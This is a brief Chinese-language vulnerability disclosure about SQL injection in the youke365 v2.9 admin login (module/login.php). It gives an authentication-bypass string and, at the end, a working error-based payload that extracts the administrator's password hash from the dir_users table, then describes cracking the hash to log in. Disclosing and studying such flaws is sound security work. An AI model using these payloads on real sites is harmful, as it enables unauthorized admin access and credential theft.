youke365_SQL_Injection#1







# 优客365 v2.9版本 后台存在SQL注入,可导致获取后台管理员账号密码 ## 1,一个单引号引发的血案 爆出了表名`dir_users`和一些列名  ## 2,源码审计,问题代码在`.\module\login.php`  代码处理不严谨。根据上图,经测试,用户名可以用`1' or '1'='1`进行绕过  密码进行了md5加密,所以不能进行简单绕过 ## 3,sql注入  将爆破后的密码进行md5解密,即可得到管理员密码。当然,也可以顺便爆破管理员账号。(所以通过管理员账号认证是有两种姿势) ## 4,愉快地登陆后台 ### 最后附上payload ### payload = ' and (select 1 from(select count(*),concat(0x7e,(select user_pass from dir_users where user_id=1),0x7e,floor(rand(0)*2)) x from information_schema.columns group by x)a)--